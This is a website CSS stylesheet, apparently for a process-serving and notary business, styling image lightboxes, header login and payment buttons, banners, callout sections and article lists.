.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.11111rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid 1px solid #ccc; background-image: url("/images/h3-box.png"); border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 1.11111rem 1.94444rem 2.22222rem; }

.h3-box h3 { margin: 0.55556rem 0 1.38889rem 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 3px solid #fff; -webkit-box-shadow: 0 0 8px rgba(50, 50, 50, 0.5); box-shadow: 0 0 8px rgba(50, 50, 50, 0.5); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.smaller { max-height: 13.33333rem; }

@media screen and (min-width: 40em) { .smaller { max-height: 22.22222rem; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.sub-nav-links { margin-top: 0.83333rem; margin-bottom: 1.66667rem; }

.sub-nav-links a { display: block; color: #fefefe; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-nav-links a:hover, .sub-nav-links a:focus { color: #f56632; text-decoration: underline; }

/*======================================= HLM Modules =======================================*/
header.page-header .covid-notice { padding: 0.83333rem; color: #fff; font-size: 0.77778rem; text-align: center; background-color: #f76a30; }

header.page-header .covid-notice a { color: inherit; }

header.page-header .covid-notice p { margin-bottom: 0.83333rem; }

header.page-header .button-container { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0 -0.83333rem -3.33333rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

header.page-header .button-container a, header.page-header .button-container input { width: 100%; padding: 0.55556rem; text-decoration: none; color: #fff; font-size: 0.77778rem; -webkit-transition: color 0.4s; transition: color 0.4s; }

header.page-header .button-container a:hover, header.page-header .button-container input:hover { color: #000; }

@media screen and (min-width: 40em) { header.page-header .button-container a, header.page-header .button-container input { font-size: 1.22222rem; } }

header.page-header .send-job { background-color: #eb2f15; }

header.page-header .clogin { background-color: #6c8ac3; text-align: center; }

header.page-header .clogin:hover { cursor: pointer; }

header.page-header form { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; }

header.page-header .pay-now { background-color: #3aae3f; text-align: center; border-radius: 0; border: 0; background-position: top right; }

header.page-header .logo { margin: 4rem 0 0 0; }

header.page-header .address-info { margin: 0.83333rem 0 0 0; color: #586b8e; font-size: 1.44444rem; font-style: italic; font-weight: bold; text-align: left; line-height: normal; float: right; }

header.page-header .address-info a { color: inherit; font-weight: 700; text-decoration: none; font-size: 1.11111rem; -webkit-transition: 0.3s; transition: 0.3s; }

header.page-header .address-info a:hover { color: #313c4f; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #204274; font-size: 0.97778rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #204274; font-size: 1.55556rem; font-weight: normal; line-height: 1.2; text-transform: uppercase; font-style: italic; }

header.page-header .phone img { padding-right: 0.27778rem; padding-bottom: 0.11111rem; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; font-size: 2.22222rem; font-style: normal; }

@media screen and (min-width: 40em) { header.page-header .button-container { max-width: 33.11111rem; margin: 0 auto -3.33333rem; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  header.page-header .button-container form { width: auto; }
  header.page-header .button-container .clogin, header.page-header .button-container .pay-now { width: auto; background-color: transparent; margin: 0; left: auto; right: auto; position: relative; }
  header.page-header .button-container .clogin { background-image: url("/images/header-button-blue.png"); background-repeat: no-repeat; z-index: 10; width: 15.77778rem; font-weight: 400; padding: 0.55556rem 1.11111rem 1.11111rem 3.05556rem; margin-right: -2.22222rem; }
  header.page-header .button-container .pay-now { padding: 0.55556rem 2.77778rem 1.11111rem 2.77778rem; background-image: url("/images/header-button-green.png"); background-repeat: no-repeat; background-size: auto; line-height: 1.77778rem; }
  header.page-header .button-container .send-job { position: relative; z-index: 20; width: 13.55556rem; margin-right: -4.44444rem; background: url("/images/header-button-red.png") top left; text-align: center; padding-top: 0.55556rem; background-repeat: no-repeat; }
  header.page-header .button-container form { position: relative; z-index: 5; }
  header.page-header .logo { margin: 4rem 0 0 0; }
  header.page-header .address-info { display: inline-block; margin: 0.83333rem 0 0 0; float: none; text-align: center; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: center; } }

@media screen and (min-width: 64em) { header.page-header .button-container { margin: 0 0 -3.33333rem auto; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.22222rem 0 0 0; }
  header.page-header .address-info { margin: 0 0 0 0; font-size: 1.44444rem; text-align: left; }
  header.page-header .contact { margin: 3.66667rem 0 0 0; text-align: right; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/SDP_banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-transform: uppercase; height: auto; min-height: 20.83333rem; }

.banner.full-width-banner .banner-bg { padding: 1.66667rem 0.55556rem; background-size: cover; background-position: center; opacity: .9; }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-bg { padding: 4.44444rem 0.55556rem 5.55556rem 0.55556rem; } }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .flexslider { margin: 0 auto; max-width: 30rem; height: 17.5rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner .flexslider { height: 15.83333rem; } }

.banner.full-width-banner .flexslider ul { height: 100%; }

.banner.full-width-banner .flexslider ul li { height: 100%; padding: 0 0.55556rem 1.11111rem 0.55556rem; border: 1px solid rgba(255, 255, 255, 0.65); border-bottom: 0; background-color: rgba(15, 29, 49, 0.8); }

.banner.full-width-banner .flexslider ul li a { color: #f76a30; font-size: 0.83333rem; text-transform: uppercase; font-style: italic; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

.banner.full-width-banner .flexslider ul li a img { width: auto; display: inline-block; padding-left: 0.27778rem; }

.banner.full-width-banner .flexslider ul li a:hover { color: #eb4b09; }

@media screen and (min-width: 40em) { .banner.full-width-banner .flexslider ul li { padding: 0 2.22222rem 1.11111rem 2.77778rem; height: 100%; }
  .banner.full-width-banner .flexslider ul li a { font-size: 1.11111rem; } }

.banner.full-width-banner .banner-heading { margin: 0.27778rem 0 0 0; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 0.27778rem 0.27778rem 0.27778rem; color: #e9edf4; font-size: 0.8rem; font-weight: normal; }

.banner.full-width-banner .message-icon { padding: 0.55556rem 0; width: auto; display: inline-block; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/SDP_banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0.55556rem 0.83333rem 0; font-size: 1rem; text-align: left; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { min-height: unset; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0.55556rem 0.83333rem 0; text-align: left; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-tech-2.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-transform: uppercase; }

.banner.enhanced-banner .banner-bg { padding: 1.66667rem 0.55556rem; background-image: url(""); background-size: cover; background-position: center; opacity: .9; }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-bg { padding: 4.33333rem 0.55556rem 5rem 0.55556rem; } }

.banner.enhanced-banner .banner-box { margin: 0 auto; padding: 0.55556rem 0.55556rem 0 0.55556rem; max-width: 49.44444rem; border: 1px solid rgba(255, 255, 255, 0.5); background-color: rgba(15, 29, 49, 0.75); }

.banner.enhanced-banner .banner-box hr { margin: 0.55556rem; }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-box { padding: 0.44444rem 1.11111rem 0 1.11111rem; } }

.banner.enhanced-banner::before, .banner.enhanced-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.enhanced-banner::after { clear: both; }

.banner.enhanced-banner br { display: none; }

.banner.enhanced-banner .banner-heading { margin: 0.27778rem 0 0 0; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; }

.banner.enhanced-banner .banner-message { margin: 0 0 0.83333rem 0; color: #e9edf4; font-size: 1.06667rem; font-weight: normal; }

.banner.enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.enhanced-banner { background-image: url("/images/banner-tech-2.jpg"); }
  .banner.enhanced-banner br { display: inline-block; }
  .banner.enhanced-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 2.22222rem; }
  .banner.enhanced-banner .banner-message { margin: 0 0 0.83333rem 0; font-size: 1.33333rem; text-align: center; }
  .banner.enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-heading { margin: 1.11111rem 0 0 0; }
  .banner.enhanced-banner .banner-message { margin: 1.11111rem 0.55556rem 1.66667rem 0.55556rem; }
  .banner.enhanced-banner .button { margin: 0 0 3.33333rem 0; } }

#page-id-98 .banner-bg { background-image: url("/images/document-banner-bg.png"); }

#page-id-104 .banner-bg { background-image: url("/images/notary-banner-bg.png"); }

#page-id-90 .banner-bg { background-image: url("/images/process-serving-banner-bg.png"); background-position: right; }

#page-id-96 .banner-bg { background-image: url("/images/skip-tracing-banner-bg.png"); background-position: right; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #e9edf4; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(255, 255, 255, 0.5)), to(rgba(128, 150, 191, 0.3))); background-image: linear-gradient(to top, rgba(255, 255, 255, 0.5) 0%, rgba(128, 150, 191, 0.3) 100%); text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; -webkit-box-shadow: inset 0 5px 10px rgba(4, 26, 56, 0.15); box-shadow: inset 0 5px 10px rgba(4, 26, 56, 0.15); }

.callout-bar .heading { color: #204274; font-size: 1.46667rem; font-weight: 700; text-align: center; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.callout-bar .heading a { display: block; }

.callout-bar p { margin-bottom: 0.55556rem; }

.callout-bar .divider { padding-top: 1.11111rem; border-bottom: 1px solid #bfc9db; }

.callout-bar .divider-2 { padding-top: 1.11111rem; border-top: 1px solid #ffffff; }

.callout-bar .button-container { padding: 1.11111rem 0 0 0; text-align: center; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; text-align: left; }
  .callout-bar .heading { font-size: 1.83333rem; }
  .callout-bar .divider { padding-top: 1.11111rem; border-bottom: 1px solid #bfc9db; }
  .callout-bar .divider-2 { padding-top: 1.11111rem; border-top: 1px solid #ffffff; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; text-align: left; }
  .callout-bar .heading { padding: 0.55556rem 0 2.22222rem 0; }
  .callout-bar p { padding: 0 1.11111rem 0 1.11111rem; }
  .callout-bar .divider { padding-top: 1.11111rem; border-right: 1px solid #bfc9db; border-bottom: 0; }
  .callout-bar .divider-2 { padding-top: 1.11111rem; padding-left: 1.94444rem; border-left: 1px solid #ffffff; border-top: 0; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #0c2956; font-size: 1.15556rem; font-weight: 300; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #0c2956; font-size: 0.8rem; font-weight: normal; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("http://placehold.it/200x500"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1.11111rem 0.55556rem; background-color: #06142b; background-image: url("/images/footer-callout-bg.png"); border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 0 0 0.55556rem 0; color: #0f336c; font-size: 1.42222rem; font-weight: bold; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.footer-callout .message { max-width: 46.11111rem; margin: 0 auto; padding-bottom: 0.55556rem; color: #0f336c; font-size: 1.06667rem; font-weight: normal; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); line-height: 1.6; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 0.55556rem 0; font-size: 1.77778rem; }
  .footer-callout .message { font-size: 1.33333rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { padding: 3.61111rem 1.11111rem 3.33333rem 1.11111rem; text-align: center; }
  .footer-callout .heading { margin: 0 0 0.77778rem 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #0f336c; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: #061329; border: 10px solid #fff; border-radius: 5px; -webkit-box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 0 0; background-image: url("/images/callout-bg.jpg"); background-size: cover; border-top: 1px solid #fff; text-align: center; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #204274; font-size: 1.77778rem; font-weight: bold; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 1.94444rem 1.66667rem 2.77778rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0 0.55556rem 0; } }

